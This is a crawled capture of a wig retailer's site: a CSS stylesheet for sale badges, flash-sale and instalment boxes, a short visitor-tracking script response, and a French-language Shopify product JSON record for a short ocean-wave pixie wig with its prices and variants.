.product__section-details .product-single__order, .featured-product-form .product-single__order{
  display: inline-block !important;
  vertical-align: baseline;
  padding-left: 5px;
  border-left: 1px solid #000;
  margin-left: 3px;
  height: 14px;
  line-height: 14px;
  font-size: 12px;
}
.mobile-sale {
    position: relative;
}
.mobile-sale .navLbl{
	position: absolute;
    right: 7px;
    top: 0;
    line-height: 14px;
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    padding: 0 3px;
    background-color: #f44868;
    animation: mobilesale 0.8s infinite;
    -webkit-animation: mobilesale 0.8s infinite;
}
.mobile-sale .navLbl:after{
    content: " ";
    display: block;
    width: 0;
    height: 0;
    border: 4px solid transparent;
    border-top-color: #f44868;
    border-left-color: #f44868;
    position: absolute;
    bottom: -4px;
    left: 50%;
    margin-left: -3.5px;
    transform: rotate(-135deg);
    -ms-transform: rotate(-135deg);
    -webkit-transform: rotate(-135deg);
}

.mobile-sale .lvl1{
	position: absolute;
    right: 7px;
    top: 19px;
    line-height: 14px;
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    padding: 0 3px;
    background-color: #f44868;
    animation: menusale 0.8s infinite;
    -webkit-animation: menusale 0.8s infinite;
}
.mobile-sale .lvl1:after{
    content: " ";
    display: block;
    width: 0;
    height: 0;
    border: 4px solid transparent;
    border-top-color: #bb0023;
    border-left-color: #bb0023;
    position: absolute;
    bottom: 3px;
    right: -4px;
    margin-left: -3.5px;
    transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
}

@keyframes menusale
{
	0%   {right:50px; }
	25%  {right:52px; }
	50%  {right:50px; }
	75%  {right:52px; }
	100% {right:50px;}
}

@-webkit-keyframes menusale /* Safari and Chrome */
{
	0%   {right:52px; }
	25%  {right:50px; }
	50%  {right:52px; }
	75%  {right:50px; }
	100% {right:52px;}
}

@keyframes mobilesale
{
	0%   {top:14px; }
	25%  {top:16px; }
	50%  {top:14px; }
	75%  {top:16px; }
	100% {top:14px;}
}

@-webkit-keyframes mobilesale /* Safari and Chrome */
{
	0%   {top:16px; }
	25%  {top:14px; }
	50%  {top:16px; }
	75%  {top:14px; }
	100% {top:16px;}
}

@media (max-width: 799px){
.page__section-content{
  width: 95%;
  margin: auto;
}
}

.flex-row{
	display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
  	-webkit-box-orient: horizontal;
    -ms-flex-direction: row;
    -webkit-flex-direction: row;
    flex-direction: row;
    flex-wrap: wrap;
    -ms-flex-wrap: wrap;
}
.limited-time {
  width: 100%;
  margin: auto;
  justify-content: space-between;
  align-items: center;
  border-radius: 3px;
  background: #ffe6e6;
  font-family: var(--font--price_font--title);
}
.limited-time_left {
  padding: 12px 0 12px 30px;
  width: calc(100% - 180px);
  box-sizing: border-box;
}
.limited-inventory_box {
  background: #f8c5ce;
}
.limited-inventory, .limited-inventory_box {
    height: 30px;
    width: 90%;
    padding-left: 10px;
    border-radius: 20px;
    color: #0b0b0b;
    box-sizing: border-box;
    font-weight: 600;
}
.limited-inventory {
    position: relative;
    padding: 0 10px;
    line-height: 30px;
    display: block;
    background: #eb859d;
    font-size: 16px;
    overflow: hidden;
}
.limited-inventory:after {
    position: absolute;
    font-family: iconfont;
    content: "\e615";
    color: #fff;
    background: #d51d50;
    width: 30px;
    height: 30px;
    font-size: 20px;
    border-radius: 50%;
    margin-left: 20px;
    right: 0;
    text-align: center;
}
@font-face{font-family:iconfont;src:url(/skin/frontend/longqi/new_pc/fonts/iconfont.eot?t=1658194547769);src:url(/skin/frontend/longqi/new_pc/fonts/iconfont.eot?t=1658194547769#iefix) format("embedded-opentype"),url("[data-uri]") format("woff2"),url(/skin/frontend/longqi/new_pc/fonts/iconfont.woff?t=1658194547769) format("woff"),url(/skin/frontend/longqi/new_pc/fonts/iconfont.ttf?t=1658194547769) format("truetype"),url(/skin/frontend/longqi/new_pc/fonts/iconfont.svg?t=1658194547769#iconfont) format("svg")}
.iconfont{font-family:iconfont!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-flashlight:before{content:"\e615"}
.limited-time .price-box {
    margin: 10px 10px 0;
    display: inline-block;
}
.limited-time .price-box .price-box_price {
    font-size: 24px!important;
    font-weight: 800;
    margin-right: 8px;
    vertical-align: middle;
}
.limited-time .price-box .price-box_oldPrice {
    margin-left: 20px;
    font-size: 18px;
    font-weight: 600;
    color: #6f6f6f;
    margin-right: 8px;
    vertical-align: middle;
}
.limited-time_right {
    position: relative;
    padding: 12px 10px 12px 18px;
    width: 180px;
    box-sizing: border-box;
    text-align: right;
    z-index: 2;
    overflow: hidden;
}
.limited-time_right:before {
    position: absolute;
    content: "";
    display: inline-block;
    width: 20rem;
    height: 56rem;
    background: #eaa4b3;
    border-top-left-radius: 12%;
    z-index: -1;
    top: 0;
    left: 0;
}
.limited-time_flash {
    font-size: 16px;
    line-height: 27px;
    font-weight: 800;
    color: #fff;
    font-style: italic;
}
.limited-time_name {
    font-size: 16px;
    line-height: 1.4;
    font-weight: 400;
    color: #fff;
}
.limited-time_box {
    margin-top: 5px;
    text-align: right;
    font-size: 18px;
    color: #fff;
    font-weight: 600;
}
.limited-time_val {
    display: inline-block;
    min-width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 18px;
    background: #fff;
    border-radius: 3px;
    color: #0b0b0b;
    font-weight: 600;
    text-align: center;
}
@media screen and (max-width: 739px) {
.limited-time_left {
    padding: 1rem 0 1rem 1rem;
    width: calc(100% - 9rem);
}
.limited-time_right {
    padding: 0.8rem 0.8rem 0.8rem 0;
    width: 9rem;
}
.limited-inventory, .limited-inventory_box {
    height: 2rem;
    padding-left: 5px;
    width: 100%;
}

.limited-inventory {
    line-height: 2rem;
    font-size: 12px;
}
.limited-inventory:after {
    width: 2rem;
    height: 2rem;
    font-size: 1.3rem;
}
.limited-time .price-box {
    /*margin: auto;*/
    line-height: initial;
}
.limited-time .price-box .price-box_oldPrice {
    font-size: 1.2rem;
    opacity: .8;
    margin: auto;
}
.limited-time_right:before {
    position: absolute;
    content: "";
    display: inline-block;
    width: 20rem;
    height: 56rem;
    background: #eaa4b3;
    border-top-left-radius: 12%;
    z-index: -1;
    top: 0;
    left: 0;
}
.limited-time_flash, .limited-time_name {
    line-height: 1.3rem;
}
.limited-time_box {
    margin-top: .2rem;
    font-size: 1rem;
}

.limited-time_val {
    min-width: 2rem;
    height: 2rem;
    line-height: 2rem;
    border-radius: .3rem;
}
}
@media screen and (min-width: 739px) {
.computer_hidden {
    display: none!important;
}
}

@media screen and (max-width: 739px) {
.mobile_hidden {
    display: none!important;
}
}
.collection_imge{
  margin-bottom: 20px;
  vertical-align: middle;
}
#modal-social-sharing{
  top: 50% !important;
}
@media screen and (max-width: 739px) {
#modal-social-sharing{
  position: fixed;
  top: auto !important;
  bottom: 0;
}
}
.bm-quick-buy-button.bm-bottom-right{
      right: 2px !important;
  bottom: 16px !important;
}
@media screen and (min-width: 768px){
  .bm-quick-buy-button.bm-bottom-right{
     bottom: 40px !important;
  }
}
.omnisend-form-671776aee1f7fa93be878743-image-67176bd970d33294d84e7c7c{
  animation: swing 6s ease-in-out infinite;
}
@keyframes swing{
  0%, 100% {
    -webkit-transform: rotate(-15deg);
    transform: rotate(-40deg);
}

50% {
    -webkit-transform: rotate(15deg);
    transform: rotate(40deg);
}
}
.inserted-by-script{
  position: absolute;
}

div#order-history {
    font-size: 16px;
}

  .InstallmentsBox {
   display: flex;
    background-color: #f8a2b2;
    padding: 5px;
    border-radius: 8px;
    color: #fff;
       
    
}
.InstallmentsImg {
    flex: 1;
    display: flex;
    align-items: center;
}
  .InstallmentsText {
margin-right: 5px;
    padding: 5px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    
}
  .Installments {
    display: flex;
    font-size: 18px;
    align-items: center;
    margin-bottom: 8px;
}
.Installments img{
 margin:3px;
}
.InstallmentsPrice{
  color: #fd4d15;
   font-weight: 600;
}  
@media (max-width: 768px){
   
    .InstallmentsImg{
    flex-wrap: wrap;
    }
    .Installments{
      font-size:14px;
    }
  }


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=34625
body_size: 57
content:
lk2('0%3b34606')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/fr-ca/products/baisi-short-finger-ocean-wave-wig.js
body_size: 952
content:
{"id":7135297306707,"title":"Perruque vague océan à doigts courts BAISI","handle":"baisi-short-finger-ocean-wave-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Identique à la photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eIdentique à la photo\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Méthode faite\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eTemps personnalisé\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e3-5 jours ouvrables\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-21T18:10:26+08:00","created_at":"2024-01-17T16:21:21+08:00","vendor":"Pixie Cut Wig","type":"Perruque coupe lutin ","tags":["ALL WIGS UNDER $70","Pixie Cut Wig","salenow","Super Short Breathable Wig","Udiscounts","US STOCK","WIG UNDER $100"],"price":6900,"price_min":6900,"price_max":10900,"available":true,"price_varies":true,"compare_at_price":13800,"compare_at_price_min":13800,"compare_at_price_max":21800,"compare_at_price_varies":true,"variants":[{"id":43156873543763,"title":"13X4 Lace Frontal Wig(same as pics)","option1":"13X4 Lace Frontal Wig(same as pics)","option2":null,"option3":null,"sku":"A4-0005027","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque vague océan à doigts courts BAISI - 13X4 Lace Frontal Wig(same as pics)","public_title":"13X4 Lace Frontal Wig(same as pics)","options":["13X4 Lace Frontal Wig(same as pics)"],"price":10900,"weight":0,"compare_at_price":21800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43156873576531,"title":"No Lace Wig","option1":"No Lace Wig","option2":null,"option3":null,"sku":"A9-0000030","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Perruque vague océan à doigts courts BAISI - No Lace Wig","public_title":"No Lace Wig","options":["No Lace Wig"],"price":6900,"weight":0,"compare_at_price":13800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","options":[{"name":"Lace ","position":1,"values":["13X4 Lace Frontal Wig(same as pics)","No Lace Wig"]}],"url":"\/fr-ca\/products\/baisi-short-finger-ocean-wave-wig","media":[{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161017939,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181500.jpg?v=1766501459","width":1080},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161443923,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181496.png?v=1766501221","width":2048},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161345619,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181499.png?v=1766501339","width":2048},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161378387,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181498.png?v=1766501580","width":2048},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31528161411155,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1209181497.png?v=1766501100","width":2048},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","width":1080},{"alt":"Pixie Cut Wig Pixie Cut Wig BAISI Short Finger Ocean Wave Wig","id":31529441722451,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/files\/pixie-cut-wig-pixie-cut-wig-baisi-short-finger-ocean-wave-wig-baisi-short-finger-ocean-wave-wig-1213056773.png?v=1769106193","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[]}